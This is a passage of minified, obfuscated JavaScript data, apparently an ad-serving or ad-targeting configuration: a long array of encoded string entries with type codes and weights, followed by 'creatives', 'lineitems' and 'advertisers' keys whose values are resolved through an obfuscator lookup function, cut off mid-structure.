'v'}]},{t:'m$(Yddj.ddj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOb\\f}e=9;e=^N',y:'p',a:10},{t:'nT|odM4bdM4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x2p.c[eJhSp/k#j~4Xj~4[',y:'4',a:10},{t:'nSL9coencoeA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaIgZu<gZj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0k,|H<,|4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0kd:.Dd:,.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FMu</20<d*_5h3;-flHHft@r',y:'w',a:10},{t:'nTm5a`J_a`JY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9S<O9$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qYsluA$2mO9{mM.0',y:'v',a:10},{t:'nR?Qg0O<nT6dbVd}bG`r',y:'v',a:10},{t:'kszAdL_#nfN^d"vNl_9h',y:'v',a:10},{t:'cMBOqb!Rr^1va\\Ze',y:'0',a:10},{t:'m$j%cZW:cZWZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[eGwaeGv;',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nqSzct-_ct!k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTjZco;rco;g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`|bgx_GmLu8mw]7',y:'e',a:10},{t:'f)OUgC+mmN\\?',y:'d',a:10},{t:'m$i:etRMetRc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x6sj5Rf~@ip~1ghM0\'hMF]',y:'a',a:10},{t:'d-Fne}=9c4]Sc&c$c&c!',y:'v',a:10},{t:'fK_)i(&Oi((l',y:'t',a:10},{t:'nU3McpmLcpm(',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb\\bT$lbT$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q@\';q;/in"*smM,`iHjNiHhB',y:'v',a:10},{t:'nA-nP58<P51<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'g0IjeISna[c:anSsanSf',y:'4',a:10},{t:'nk,.oGzBe2!-dyndlY]6amzi',y:'t',a:10},{t:'bEzNj^NhpVt!qYsluA$2mO#WmAG7',y:'v',a:10},{t:'f#]ObaMvavbsaGJqrIZf',y:'v',a:10},{t:'kt7kbin1k!rLa8pim}8b',y:'v',a:10},{t:'kyW?cB/3j_|;bbrej*31',y:'v',a:10},{t:'gjoof_xYqw`Tg|%KsWsBh5\'uh^h=',y:'t',a:10},{t:'ogI<iE7;f!+Kf!+V',y:'p',a:10},{t:'nTkIbT*_bT*?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0&QUw<QUF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl&b\':Mb\':7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{\'~d<\'9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA~]h=rOrt"1i%*[',y:'a',a:10},{t:'nl*odJ*bdJ&-',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nT."cn?Ocn?m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=1',y:'v',a:10},{t:'ifo0ddkYdev_',y:'p',a:10},{t:'nTy9eBu$eBvk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[oe|K^b;~ridS{idS)',y:'0',a:10},{t:'kszEdKUwkargcmc|nW0@',y:'t',a:10},{t:'iGR8h=XDh{yO',y:'p',a:10},{t:'nYRTb}@,b}@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[dL]%dL\\i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcq\\@cq\\}',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'jkNUgBphb1V!b2+Z',y:'p',a:10},{t:'nTu"bPOpbPOt',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'idCAd,?}ak3AdrPZgd\'ugd\'F',y:'0',a:10},{t:'EA,<iBG/{:O<}cC<',y:'t',a:10},{t:'cbw{iJOeiJyL',y:'a',a:10},{t:'naK(cN}.mC}LZ[,<Z=*<',y:'v',a:10},{t:'jliidL1*iI&)j6J$j6J)',y:'p',a:10},{t:'nTCL|.t<|.P<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'o7]McGBrpkCCc!Jvc,*|',y:'v',a:10},{t:'m$mbdjr+djrT',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|odO^0dO^"',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nUc6bBfnbBfc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mecY|HcY|2',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nY`NeCyDeCx/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qZK"l6&fl6%|',y:'v',a:10},{t:'l_aFRq$<Rra<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/zgApdao|+eTHLeTH|',y:'0',a:10},{t:'hC=gckQth=!Qc\'&JsGa;',y:'p',a:10},{t:'nTB8av/Uav/6',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'iGRQb?kohNo?j3{HoG~=',y:'p',a:10},{t:'g1%jaP@^ajZJp6Py',y:'0',a:10},{t:'nU4:bxBsbxA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ed;6Md;6R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeH\\jeH]#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FvhyILcq""s/G4',y:'v',a:10},{t:'nT|}drZZdrZ\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lDi;r<i;d<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;clEEclE3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYuD}/hjF*uAn.g3YDgRMm',y:'a',a:10},{t:'nR4L.yw<.ys<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)TasMsasMN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4vavjoavjR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bxP/bxP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/Vxc1.&iNLnbutQbv.&',y:'8',a:10},{t:'m$(2oN}<oNV<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR/6b"Rub"RN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,\'h<,\'Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU59aqoyaqoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZE,"M<,"h<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2dNYPdNYl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'hWmyhk^khzX8',y:'4',a:10},{t:'nU6Qdlz?dlz:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbd/K{d/K|',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iw\\UcMwCe(%<c,dLhA\'=ccE#ccP4',y:'p',a:10},{t:'nl*_hy<he<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTeuCfeuCP',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'Fb.<aIL\\0*O<bT#0GBK<qFd`Zg@<g#Kel1^\\',y:'v',a:10},{t:'e:s<cQ\'Lftt=aV;*^CD<^rz<',y:'0',a:10},{t:'bEzRb/Qbd(LOgI*"mLX]',y:'p',a:10},{t:'hW%gc""\'eA7\'ciYPciGa',y:'0',a:10},{t:'nT?GbvFEbvFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYQfdK@fdK@K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDnWN<nW~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqq9oifX2t!x{eST`e+"T',y:'t',a:10},{t:'m$lDi\\1<i\\z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0cn32cn3R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#Movr1nFcRlq2mlG|;',y:'v',a:10},{t:'d~muc{(]e?(ob^hSb^hF',y:'0',a:10},{t:'gjoof_xYtQZGe}kVsa/7f@dNf"8h',y:'4',a:10},{t:'f]sReCGNj90|oKjE',y:'0',a:10},{t:'ajz8h-v7fX3nfX+K',y:'r',a:10},{t:'hW#WjHR)bzjRbzjO',y:'v',a:10},{t:'bEB*p1\\XfGAWsO2~gtU|h`{Ei3..i3"F',y:'4',a:10},{t:'icbCn(P<hsIdnvjQ',y:'p',a:10},{t:'i\'Q`aR\\%g{A{g{Mv',y:'p',a:10},{t:'bEzNj^NhpVt#r5W_mO,KrwP6fFoK',y:'v',a:10},{t:'p_<e"oenh&Pmiv1jndbj6O7j6O+',y:'r',a:10},{t:'fu{abAHHa!"aa!\'"',y:'p',a:10},{t:'hWo4QaJ<e8JZqyo5ni5{kqV@f33&',y:'v',a:10},{t:'dapCe)?pbb*C',y:'0',a:10},{t:'f]sDjxErE{(<cCelicDLicEa',y:'p',a:10},{t:'l))iaN$Is`=_mqS.oT:ArY$4n$G;qPfXrMgvm*}gk{hsr+V*ptfiuu3|r_t[m^1ttU^&tU^x',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'l*3~p&wGp[|Ap]n`',y:'v',a:10},{t:'dc1vh[:@dcXBd1Vzii*Bii:V',y:'p',a:10},{t:'ixY/gz7*ag|dgvlJj@P|dEyydEDv',y:'0',a:10},{t:'gjoof_xYqwbMe-w-rPXKe+B\'eVGV',y:'4',a:10},{t:'fr;*aXN$aXC\\',y:'r',a:10},{t:'f*zij9Qnb)B"abvbtn;xe936e9Sw',y:'p',a:10},{t:'d$Yxa}Cef%\'hoIQ<oxM<',y:'p',a:10},{t:'d`\'ka3lOeqMDiX,kig&k',y:'v',a:10},{t:'bFD#gH}AmI7Z',y:'v',a:10},{t:'gf}%awMUf},rl).a',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KnhkX{ibnuibnf',y:'p',a:10},{t:'fRE"nV8?nGMuo{O2o{O-',y:'p',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KBj8mwo9ZYo9Wj',y:'p',a:10},{t:'iH.<d?`@tT])iS/QHm(<Hx{<',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"4hde@hdfo',y:'v',a:10},{t:'cuxKm}MAtKiZpf8kpnZl',y:'p',a:10},{t:'bEzNj^NhpVt#pGxukd|js~%\'t7yKt6lZ',y:'v',a:10},{t:'gjoof_xYt#"2j#8Qsd08id_vh\\7j',y:'4',a:10},{t:'hZo]l!~kkeS^aA^~i\'Ufi\'x4',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"*aOlB',y:'v',a:10},{t:'d`\'ka3lOeqMDiX")hs/+',y:'v',a:10},{t:'av_2b/m)b;r`',y:'p',a:10},{t:'f)Xpj#bud}Iro7k4o7kR',y:'p',a:10},{t:'*`<j8QMd#jcb|sxb|sm',y:'p',a:10},{t:'dcY&a8m\'gsEcgrUV',y:'p',a:10},{t:'ihumc(Tnd(@xd=Hr',y:'r',a:10},{t:'fzm#Yt[<dV|<c[_(f3*ff3*k',y:'p',a:10},{t:'cqwOeSw]hcPbhc1m',y:'0',a:10},{t:'F6w<e4\\qg/J?iTP[g\\s=g\\Eu',y:'p',a:10},{t:'iD`ifVcydAP&f|30',y:'v',a:10},{t:'av|4cqp9cqp{',y:'0',a:10},{t:'i*b_q(LGomjEt3r-t3r%',y:'v',a:10},{t:'iC%AeF./i~6&o&NM',y:'r',a:10},{t:'d3f\\dhkHeER\\gvyCf%_Cf&1"',y:'r',a:10},{t:'kr)#cDF\'l7K=Q=L<k!@(',y:'v',a:10},{t:'d2Cjj*}<cgLbcgK|',y:'p',a:10},{t:'bLE<U2o<h5moh5mr',y:'p',a:10},{t:'av=T~6:<aPu#\\~q<\\9/<',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@Kmf/kMfb7rrB,}o}~Lo}~u',y:'p',a:10},{t:'bEzNj^NhpVt#qH-Ak}Rbqok|hrBB',y:'v',a:10},{t:'ghLtc)[ec$m{',y:'p',a:10},{t:'f)Ng/2f<fLJkht[\'e33+syR\\fhB/fhFI',y:'p',a:10},{t:'d`\'ka3lOeqMDiX":d,B,',y:'v',a:10},{t:'ktsbabfMka-n,S]<o?I;',y:'v',a:10},{t:'JOG<aym-p-?$',y:'p',a:10},{t:'cbp\'at_Lb#VNb#Kd',y:'p',a:10},{t:'gjoof_xZp?E|hWg\'s&KUfcXwfcCU',y:'4',a:10},{t:'e?/&\'UR<aw6/fhU{fhI8',y:'r',a:10},{t:'bS!gbx2ZarXPf"AiiF*GiOO&a/psa/pM',y:'p',a:10},{t:'bY_"gK#ti;t8o;.L',y:'r',a:10},{t:'d75Qgdr;qkQhqi=s',y:'p',a:10},{t:'asHLb.8GeeH.iT-"ja9kja)f',y:'p',a:10},{t:'a~qZgMw,r~R<r&y<',y:'r',a:10},{t:'cp`#hFA(h3P{b&O#ay.+p&#n',y:'p',a:10},{t:'f]pEokPgk1I1k1IY',y:'p',a:10},{t:'l.T{k=i3h(o:r*9[fc?]rHiWjY%ijfi.s-0nb?f|',y:'t',a:10},{t:'k[`<fRQQiRDcc^9Osk7?',y:'p',a:10},{t:'l))iaN$Is`=_mqS.pgg~aA?ZiL83fOgIg%X9ap]:hT*qg*19hPAtp9V7e&=cd{K^csU6csVo',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'cJ9-e"x$e|\'S',y:'p',a:10},{t:'b0+Ld,+sh"E~mTDl',y:'c',a:10},{t:'d`\'ka3lOeqMDiX,kh(n?',y:'v',a:10},{t:'csKkb#]/d{BBb\\n^b\\n:',y:'v',a:10},{t:'bL_*b`^Yb`^F',y:'v',a:10},{t:'_;<a$[8i~g:i~a;',y:'r',a:10},{t:'d`\'ka3lOeqMDiX"9*j|<',y:'v',a:10},{t:'d`\'ka3lOeqMDiX",h$Bnh$A#',y:'v',a:10},{t:'d`\'ka3lOeqMDiX":aJO2',y:'v',a:10},{t:'iw;Bb]mw7c{<7c|<',y:'0',a:10},{t:'Ir*<d{)Sj7$gg4X6g)lll38ho=)}o=#;',y:'p',a:10},{t:'e?N3j@/Lf\'gxa@=9a@=0',y:'r',a:10},{t:'byvWbU6gH|n<b6[vb6[H',y:'v',a:10},{t:'pK\\\\lhF&sZv?nU&0oTY8oR-W',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'ih2Ch1#%',y:'v',a:10},{t:'gjoof_xYrw=(j!lks:{\'hTr1h+;_',y:'4',a:10},{t:'gjoof_x1quEoiAVjqpy_j1/Hj2co',y:'4',a:10},{t:'d`\'ka3lOeqMDiX"(aauL',y:'v',a:10},{t:'fwhEh9\'hit!Bf[i0fH})fH|c',y:'0',a:10},{t:'F6m<hPS&hSEV',y:'0',a:10},{t:'b~Y|jCYrjCyi',y:'v',a:10},{t:'ifn.at81a-i@jDUyck^B',y:'p',a:10},{t:'aT15eG=xdgw*t"J$',y:'p',a:10},{t:'fpI3f@YPjY+]dq|Nh\'1?dgZlcYl|cZ,Z',y:'0',a:10},{t:'gjoof_xYr;%^iC\\ir]&)j1{vj19L',y:'4',a:10},{t:'gjoof_xXtU!PgkR~r4]qjFpejE;$',y:'t',a:10},{t:'gf^}f\'~*gpU@iW[}hU"EfG\'"kb=m',y:'p',a:10},{t:'aF\\;oAg}gh*Vg#Bwt$_7j!L=q\'3;fWyuiqzP',y:'8',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHSf\'sPjCt/hf"\\iqe,h)B!e32vfd$yr_q=fJ;8fSy^',y:'h',a:10},{t:'fARp^,x<h*bO',y:'h',a:10},{t:'gjv`f"r"f"g\\',y:'h',a:10},{t:'bEzNj^NhpZO_hD=zpZQof6n6a&H$nVLYnVlA',y:'h',a:10},{t:'bEzNj^NhiP,8iOmf',y:'h',p:[{t:'cyu(o#\'Hdy|OcS$$ngPKaT)Yn:bWoog?m;QGes3\'eEvs',a:10,y:'h'}]},{t:'j-UXf`HM&g%<',y:'h',a:10},{t:'k]X<HLc<Gs@<',y:'h',a:10},{t:'j-UXiGc*gdMSb4:-gWCPd(Lcd(Ww',y:'h',a:10},{t:'c`3xd(_fiL@]c;}8sL;f',y:'h',a:10},{t:'j-UXbx|+dv+[cr?%csz:',y:'h',a:10},{t:'b80AePVtcyTeje&3phyg',y:'h',a:10},{t:'bEzNj^NhpZO_h&-.up~,gP+Dzx,<o-s9o-VH',y:'h',a:10},{t:'avHdioiKcN1VdqYkhb6=mc=rav61mw|8a|e{q9qDhSZdtxQ_jqX*tt3gip9\\t$]va13bmSzEwdo<onEtn"E[n"s}',y:'h',a:10},{t:'gjoof_xVsSWHe_mnreh{f0BRf0cJ',y:'h',a:10},{t:'fAL[go;oaAB#aAB*',y:'h',a:10},{t:'as_:a^9ofE_7fE+x',y:'v',a:10},{t:'kBlhn#\'-h@uO',y:'h',a:10},{t:'glByjASBf,29n?kJf.(\\azp5p9_wtj\';typetG1\\',y:'h',a:10},{t:'fREEiAnwac2aac1*',y:'h',a:10},{t:'hWo4R2Y<b7hkbec@bec+',y:'h',a:10},{t:'nR?BdN*Mj(wylsiIlPTQR@r<k-5kc:hQd#6Fn\'OWeB7`oV;Kb-vin6YDm=OK#6h<',y:'h',a:10},{t:'ED-<gkq0jSILf/9GgeyL',y:'h',a:10},{t:'g0L_e89Ae(X)b{1Rb{+V',y:'h',a:10},{t:'jj{_jYdKcFkIigTacGLab]|^',y:'h',a:10},{t:'b8W4hzFihll8',y:'h',a:10},{t:'x*]:yAq{y(9qJJXFIYP?IYQk',y:'h',a:10},{t:'jj}dh4&_i#aYi/pVc{&Vc{;Z',y:'h',a:10},{t:'egC\\hIEC_/&<fiy=fg4{',y:'h',a:10},{t:'iGRPi|gFirygiryr',y:'h',a:10},{t:'gjoof_xYr*ePfN\\Rtc19i-J&iYE7',y:'h',a:10},{t:'b1HAg5W2iti<b]5\\b]UT',y:'h',a:10},{t:'d73oioSpi:hLg!_OlJ!T',y:'h',a:10},{t:'gjoof_xYrs.Gi=X,q&z?i0VCi-qH',y:'h',a:10},{t:'fpPTa1[`a9w:',y:'h',a:10},{t:'a_#io8g%g!*)t\\"ng[^;uSr4sx:2e~lrr~xla|i=',y:'h',a:10},{t:'a$FmrWvEs`p6tfx"qgxUq1;tq1;q',y:'h',a:10},{t:'c.[.24=<kTK<p?oX',y:'h',a:10},{t:'eR{<fW8-gl#rgl[f',y:'h',a:10},{t:'eJ[?cm]:taAM',y:'h',a:10},{t:'eO{oq\\v:g{#Cs-!df`5Ws{RZfqcDuT!;gbe?gbk.',y:'h',a:10},{t:'j-UXg~ADh@c;jJz++Ri<aW\'`ehp\'bbJcd1-Ic%%Jd4*EgW,Ujg:odmI@dNBni1^ydB"\\jAD)d0iUuOQl',y:'h',a:10},{t:'gm29f6X5ceX$ce}4',y:'h',a:10},{t:'hU]WsIF4nk7?mS=?tK}5oz/un]2AqX#6aH!8mcnMki*BlX9Lc%^5ejz&uv{9fB8(q+#whnj8e`1ka{$1os.#cR+XkrOglHW{dporm"Hvo&\\+cXn4od%Kn{2c',y:'8',a:10},{t:'j-UXh"^pj-^wj^;o',y:'h',a:10},{t:'l*0bgQx\\q3jgi3p~i3pF',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LNdt0ug]z(cCSBajUHba&+e1)$rGc{fq"rfka)',y:'h',a:10},{t:'bEzNj^NhpZPEi411uz=pj`"@c*V]lTdZlTEV',y:'h',a:10},{t:'cMBJa-hTgNoofK?qknJ-',y:'h',a:10},{t:'gjoof_xYpIlLhT+is:u;g14Bg1+,',y:'h',a:10},{t:'d75QgJUIfHwAqIs!qIs$',y:'h',a:10},{t:'bEzNj^NhpYI_h1r&qFNDl4zkc!IruqJ<gL~ff54}t21^r:s:s^F|s#QW',y:'h',a:10},{t:'j-UXi;k{c,nQhWraj7aE',y:'h',a:10},{t:'iKT+b/l/b?&?',y:'v',a:10},{t:'amk_h;nCilBEjet.jet\'',y:'h',a:10},{t:'ghK8dI#zc]GRa^oya^ol',y:'e',a:10},{t:'b1cAb?[Ys!UZtoF[r}!Oplxvn)R7n)2V',y:'h',a:10},{t:'g0IjeCbTcurgeeSBeeG:',y:'h',a:10},{t:'iw#IewAic^b`h\\AQi4Adi4Aa',y:'h',a:10},{t:'aSJ/eF0qjqA`e)+3nf2en.UUn.U5',y:'h',a:10},{t:'ao\\-b#H|ezxMclj3clj#',y:'h',a:10},{t:'lB<bu0=LLw<Lz}<',y:'h',a:10},{t:'asETeZ`]gFs5dHyhcaBrd!xjdO!JdO~n',y:'h',p:[{t:'bEB*p2&cfHN;D{M?D{50',a:10,y:'h'}]},{t:'iKy,e2W"fW#ekrjr',y:'h',a:10},{t:'j-UXbEoGdAz1csBhh$//',y:'h',a:10},{t:'gjoof_x1uHn#i-IntjzMjVcHjVy\\',y:'h',a:10},{t:'ei)vd"i_elddi8"0i8"N',y:'h',a:10},{t:'aRpMc#L#ug]<i(GNi(GS',y:'h',a:10},{t:'j-UXe~_"gG8trnNQrnNL',y:'h',a:10},{t:'daZLg!6Dg/MjjzI|jzUs',y:'v',a:10},{t:'bEzNj^NhpYpzh62stM%js0t.uIZle$h[fZ}bpp^%jIavpJ+_klylklyE',y:'h',a:10},{t:'g!H:i:],b5\'!jE+`bhi#bhi[',y:'h',a:10},{t:'iw\\Ti4X$hQQphQQu',y:'h',a:10},{t:'iC"veODKc#ofc#oc',y:'h',a:10},{t:'fSdSlJo<fSh=f?ULgkR]h&KK',y:'h',a:10},{t:'aSJ/eF0qj1WbeS2PgLKKb0~traP6',y:'h',a:10},{t:'gjoof_xVqq~1e}\'vsN,^i)Pki)uG',y:'h',a:10},{t:'b:i!i5Oxo-b%',y:'h',a:10},{t:'b:ihg[,$fBQ^i/D3i/O7',y:'h',a:10},{t:'b8H=Ru{<h`rph`gl',y:'h',a:10},{t:'dak|dYSqc-IzsuLS',y:'h',a:10},{t:'j-UXcq$Wi]u_aOxgaNeh',y:'h',a:10},{t:'fRE"a?WTl$Eml$Ex',y:'h',a:10},{t:'bEzNj^NhpYpBi!Jcp2jnr*W@p|rBi-2tjw-Lt{pofOZjt5n.okUlokUE',y:'h',a:10},{t:'jkd!eyMrbr!Ahq`<p/$~aaOgks}9by9/by9*',y:'h',a:10},{t:'bEzNj^NhpZPEi4YmuoW+i(D3c?#al+k@l^RN',y:'h',a:10},{t:'d`|bgx_GmLu8',y:'h',a:10},{t:'lH0rav0[nR1Zb"!Ib!Is',y:'h',a:10},{t:'H&D<eZtwgY_ngY_A',y:'h',a:10},{t:'bEzNj^NhpYpzi|I7sF`xuTXLs4{XgajngT_prpb4',y:'h',a:10},{t:'amQ#a#ybiN&4iN8u',y:'h',a:10},{t:'o3K[cI9!mB;DCpX<_Ly<kI~jdqW+o"j]f-^ns?I{q2FQq6cf',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.N$am_|h_i(e137hB![g.+^j0#4sAh~e|T!e|S?',y:'h',a:10},{t:'gi}4f2r;f2o{',y:'h',a:10},{t:'bEzNj^NhpYs0i-W}ufnph=M_i+8jhZX5r%SVtI&0flIWe0A{iZ%Nh_l~dH\'ib-r{b-r*',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LSc[dZiW7ag*)[ty,&r$fKk!6Ha33nj)u?j;(c',y:'h',a:10},{t:'cpbAgBD(d0cLc=c/c=c_',y:'h',a:10},{t:'jlipaWNDaYuW',y:'h',a:10},{t:'jj/jdIIPgz1Mjm#3d}]Ed}]D',y:'h',a:10},{t:'j-UXgBcSaJ*Vc@k\\hi91hi0;',y:'h',a:10},{t:'pAH($L]<',y:'s',a:1},{t:'g5)hnSG<bh_Yemf5emf%',y:'s',a:1},{t:'dY]vdemht:Sc',y:'s',a:1},{t:'iGRKc"w.b{ZuivGZdXmSbgHmbfhv',y:'s',a:1},{t:'auYvp$TX',y:'s',a:1},{t:'iw#IemsKemsF',y:'s',a:1},{t:'f)XKdR\'~uHb&',y:'s',a:1},{t:'iC:Ytjh]no\\qno\\t',y:'s',a:1},{t:'b9HzrcBr',y:'s',a:1},{t:'a$FEeo:2h6)jjw"jj!@Ud1uNd1uM',y:'s',a:1},{t:'lB<e0`XgOvVh:*Tm$_?',y:'s',a:1},{t:'b0-ib\'Asjqasn.w[',y:'s',a:1},{t:'eQ/<c:X#dM[Ygb9+gb97',y:'s',a:1},{t:'d`(mdU]TjK9)jK9"',y:'s',a:1},{t:'pC+Qnc.-',y:'s',a:1},{t:'bD3?eX=[aKOdi*dwo\\Yh',y:'s',a:1},{t:'fKimku"a',y:'s',a:1},{t:'e]t<e\';:g&/dmT2<mTV<',y:'s',a:1},{t:'izILb"o(cD{OcD?3',y:'s',a:1},{t:'a$Fmf2s8e$Usk*@7',y:'s',a:1},{t:'b"\'viAS+',y:'s',a:1},{t:'f{*ydMx6aZhAaZhB',y:'s',a:1},{t:'asHLb.8Gi7facIiJr|S:',y:'s',a:1},{t:'fYLtfQ\\l',y:'s',a:1},{t:'f&4^f[U`',y:'s',a:1},{t:'g0L|]JI<pL&c',y:'s',a:1},{t:'iC)|e..1k?w/',y:'s',a:1},{t:'pHi7s}\\\'t}-It}-J',y:'s',a:1},{t:'awcJa.CSr#Gm',y:'s',a:1},{t:'fs-Jj=Mrj=SN',y:'s',a:1},{t:'cMA)e3}}e3?;',y:'s',a:1},{t:'fQTqkuG8',y:'s',a:1},{t:'cmH1bfV~zvF<zvC<',y:'s',a:1},{t:'qOUpn!f[n@#~',y:'s',a:1},{t:'b~0LaCbNitkhitkg',y:'s',a:1},{t:'JO|<knDdknC\'',y:'s',a:1},{t:'iKB$aAj\'a\'6:a\'7p',y:'s',a:1},{t:'avLOhrm?ea^,j1VWh!a)c9aA0*(<hHDMxbO<bjb9',y:'s',a:1},{t:'jj|XcbXTb"i-',y:'s',a:1},{t:'aQYudSZSf}vOa}zaa}qB',y:'s',a:1},{t:'d`?$hIH^cj(riabU',y:'s',a:1},{t:'b[]IixcIixn{',y:'s',a:1},{t:'av)4dD2cdB}F',y:'s',a:1},{t:'cs`%tnZ%',y:'s',a:1},{t:'fQo\\hQOLj+=Oj+=R',y:'s',a:1},{t:'asHLb.8GjRp2c&OkjZH~bCt6bCD-',y:'s',a:1},{t:'jliAhosYhohE',y:'s',a:1},{t:'b0-rja2[doX"dp(#',y:'s',a:1},{t:'a+K)gvq,brSRgwR3jIEKee&;ee*)',y:'s',a:1},{t:'o&/_kWz7jLj[g.k<',y:'s',a:1},{t:'fY#Ka/a/g9;Xg9&9',y:'s',a:1},{t:'gjoof_xZut\\}g?esuaUhfh~AfhJ-',y:'s',a:1},{t:'o}/9avs)b`|En?}<a5f&PZr<t)n&r0G]m,cwpmqSnMuGl-OIohzKmhPClQ8@hSW}b;H4qYv$r%^KkmO-mH\')dvI=dvk5',y:'s',a:1},{t:'i/d8peVfjYigs"-OhiwDkkJ}l8ocatHOl)e+c]Y,mW*lmYNW',y:'s',a:1},{t:'gjoof_xYrv#{f[9jquIChjJ4hwd.',y:'s',a:1},{t:'bEB*p&JHk4jAk4j4',y:'s',a:1},{t:'gjovh(xqf`KFcl(_lWg(d~n#nFgNnE)7',y:'s',a:1},{t:'d$)!a_W)r5=^',y:'s',a:1},{t:'jp0;dE9_j^BOdE^hdLjcdLeM',y:'s',a:1},{t:'gjoof_x1pHGSi=\\:sOgmi)Bhi)Qj',y:'s',a:1},{t:'e7:4rS1ne6EuqcxmkPU)nTERs,#Yuu$=hRr=s@X@',y:'s',a:1},{t:'fRE"achxbI)zjSzrjTs!',y:'s',a:1},{t:'gjoof_xYuC^ci%^:uCn,hmgkhwWr',y:'s',a:1},{t:'bFD=oJgvoJg`',y:'s',a:1},{t:'gjoof_xVp|PTgf|_qrV}f}q.f}ME',y:'s',a:1},{t:'fRE"achxbI)zjSzrh3iveeTfd2O9d2O3',y:'s',a:1},{t:'kW()qRc.r(_(jVb}q\'}-fTN{fY1%',y:'s',a:1},{t:'gjoof_x6pK^?g|,FtHW6huiMht[!',y:'s',a:1},{t:'bEB*p3^dh+9ls9"Zs9"A',y:'s',a:1},{t:'bEB*p0^vg;q^g;rf',y:'s',a:1},{t:'fXW6iU]EeqjChZh<hYQphY1t',y:'s',a:1},{t:'g6PMeu2fxWh<c[+qc[_K',y:'s',a:1},{t:'asHLb.8Gi-sDg{qzgRK/lmZ{',y:'s',a:1}],'encoded':!0x0,'features':{},'creatives':[],'lineitems':[XB(0x1ac),XB(0x1af),XB(0x1a7)],'advertisers':[XB(0x1ba),XB(0x23a),XB(0x1e4),XB(0x19e),XB(0x1ab),XB(0x1b6),XB(0x236),XB(0x18b),XB(0x1a0),XB(0x212),XB(0x1db),XB(0x1ca),XB(0x1c8),XB(0x206),XB(0x184